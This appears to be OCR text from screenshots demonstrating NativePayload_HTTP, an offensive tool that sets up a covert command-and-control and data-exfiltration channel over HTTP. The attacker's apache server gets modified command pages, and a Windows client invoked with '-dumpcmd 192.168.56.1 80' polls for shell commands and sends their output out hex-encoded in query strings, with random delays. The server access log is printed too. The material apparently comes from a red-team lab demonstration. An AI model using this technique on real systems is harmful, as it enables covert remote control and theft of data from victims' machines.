 Applications Places Terminal Tue 14:45 1 en
root@oops: ~/Desktop/NativePayload_HTTP/Afte
File Edit View Search Terminal Help
@poweroff => shutdown target system (linux-windows)
Description: shutdown target system (linux-windows)
Example:#@poweroff
root@oops:~/Desktop/NativePayload_HTTP/After Pivot# ./NativePayload_HTTP
root@oops:~/Desktop/NativePayload_HTTP/After Pivot# ./NativePayload_HTTP
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[>]:Service.apache2:Stoped
[>]:Service.apache2.[/etc/apache2/19-02-2019.14-28-05.backup.apache2.con
[>]:Service.apache2.[/etc/apache2/apache2.conf]:Modified
[>]:Service.apache2:Restarted
[>]:Server.Exfiltration.Mode:Started
[>]:Server.Defaultpage.[/var/www/html/default.aspx]:Created
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Started
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.102]:Detected
[>]:Enter::Commands.input:#@ 192.168.56.102
[@]:Target Host: 192.168.56.102
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#echo Hi ;D
[>]:[19-02-2019.14-40-19]:Exfiltration listening Mode Started by apache2
[!]:[19-02-2019.14-40-24]:Webserver log File has changed!
[!]:[19-02-2019.14-40-24]:Checking Http Queries
[!]:[19-02-2019.14-40-34]:Webserver log File has changed!
[!]:[19-02-2019.14-40-34]:Checking Http Queries
.[!]:[19-02-2019.14-40-49]:Webserver log File has changed!
[!]:[19-02-2019.14-40-49]:Checking Http Queries
[!]:[19-02-2019.14-40-49]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
19-02-2019.14-40-49 ---N----> Cmd:[echo Hi ;D]::[192.168.56.102] => Hi ;
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#
2012 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\damon>cd C:\NativePayload_HTTP\Debug
C:\NativePayload_HTTP\Debug>NativePayload_HTTP.exe -dumpcmd 192.168.56.1 80
NativePayload_HTTP v1.1 , Published by Damon Mohammadbagher , Jan 2019
DATA/Commands Exfiltration via HTTP traffic by Simple Web Requests , (Client Side only)
DATA/Commands Exfiltration Started (Client Side)
Connecting.Server:[192.168.56.1:80]
[!]:CMD:Checking.Server.[192.168.56.1]::SendbyHttp:Signal.Delay.Random:[23096]:Started [2/19/2019 11:39:01
[!]:CMD:Checking.Server.[192.168.56.1]::SendbyHttp:Signal.Delay.Random:[10464]:Started [2/19/2019 11:39:25
[!]:CMD:Checking.Server.[192.168.56.1]::SendbyHttp:Signal.Delay.Random:[47873]:Started [2/19/2019 11:39:35
[!]:CMD:Checking.Command.[echo Hi ;D]:Detected
[!]:CMD:[echo Hi ;D].Sending.Cmd.output::SendbyHttp::Delay:[3357]:Started [2/19/2019 11:40:27 AM]
[!]:CMD:[echo Hi ;D].Sending.Cmd.output::SendbyHttp::Web.Requests.Count[2/6]:Started
[>]:CMD:Bytes:[E26353E2836313E2239313B5]::SendbyHttp::Delay:[4841]::Web.Request:[/default.aspx?uids=E26353
[>]:CMD:Bytes:[B302968402E3D302D5230313]::SendbyHttp::Delay:[4737]::Web.Request:[/default.aspx?uids=B30296
[>]:CMD:Bytes:[A0D044]::SendbyHttp::Delay:[8823]::Web.Request:[/default.aspx?uids=A0D044]
[!]:CMD:[echo Hi ;D].Sending.Cmd.output::SendbyHttp::Web.Requests.Count[2/6]:Done
[!]:CMD:Checking.Server.[192.168.56.1]::SendbyHttp:Signal.Delay.Random:[11229]:Started [2/19/2019 11:40:47
[!]:CMD:Checking.Server.[192.168.56.1]::SendbyHttp:Signal.Delay.Random:[43409]:Started [2/19/2019 11:40:58
[!]:CMD:Checking.Server.[192.168.56.1]::SendbyHttp:Signal.Delay.Random:[22827]:Started [2/19/2019 11:41:41
[!]:CMD:Checking.Server.[192.168.56.1]::SendbyHttp:Signal.Delay.Random:[19081]:Started [2/19/2019 11:42:04
root@oops: ~
File Edit View Search Terminal Help
root@oops:~# cat /var/log/apache2/access.log
192.168.56.102 - - [19/Feb/2019:14:40:23 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 2068 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:32 -0500] "GET /default.aspx?uids=E26353E2836313E2239313B5 HTTP/1.1" 200 749 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:37 -0500] "GET /default.aspx?uids=B302968402E3D302D5230313 HTTP/1.1" 200 749 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:46 -0500] "GET /default.aspx?uids=A0D044 HTTP/1.1" 200 749 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:47 -0500] "GET /default.aspx?logoff=null HTTP/1.1" 200 749 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:47 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A
192.168.56.102 - - [19/Feb/2019:14:40:58 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:40:58 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A
192.168.56.102 - - [19/Feb/2019:14:41:41 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:41:41 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A
192.168.56.102 - - [19/Feb/2019:14:42:04 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:42:04 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A
192.168.56.102 - - [19/Feb/2019:14:42:23 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:42:23 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A
192.168.56.102 - - [19/Feb/2019:14:42:52 -0500] "GET /getcmd.aspx?logoff=command HTTP/1.1" 200 1043 "-" "-"
192.168.56.102 - - [19/Feb/2019:14:42:52 -0500] "GET /default.aspx?Session=a0769444D4874396E4134334F42354A6C497B645D47614A
root@oops:~#